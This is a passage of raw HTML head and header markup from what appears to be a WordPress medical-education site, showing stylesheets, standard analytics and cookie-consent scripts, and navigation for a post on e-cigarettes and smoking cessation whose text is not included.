var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=309906928' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/posts/47021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=47021' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fnew-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fnew-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="post-template-default single single-post postid-47021 single-format-standard theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>
